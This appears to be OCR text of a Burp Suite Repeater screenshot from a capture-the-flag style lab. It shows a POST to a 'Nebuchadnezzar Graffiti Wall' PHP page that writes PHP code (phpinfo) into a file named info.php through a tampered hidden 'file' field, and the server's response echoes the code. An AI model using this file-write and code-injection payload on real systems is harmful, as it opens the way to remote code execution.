 Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < > Target: http://192.168.56.108 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /graffiti.php HTTP/1.1
2 Host: 192.168.56.108
3 Content-Length: 55
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.56.108
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
10 Referer: http://192.168.56.108/graffiti.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 message=%3C%3Fphp+phpinfo%28%29%3B+%3F%3E&file=info.php
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 31 Mar 2023 12:29:20 GMT
3 Server: Apache/2.4.51 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 317
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <h1>
10 <center>
11 Nebuchadnezzar Graffiti Wall
12
13 </center>
14 </h1>
15 <p>
16 <?php phpinfo(); ?>
17 <br>
18 <br>
19 <p>
20 Enter message:
21 <p>
22 <form method="post">
23 <label>
Message
</label>
<div>
<input type="text" name="message">
</div>
24 <input type="hidden" name="file" value="graffiti.txt">
? Search... 0 matches
INSPECTOR
Done 508 bytes | 2 millis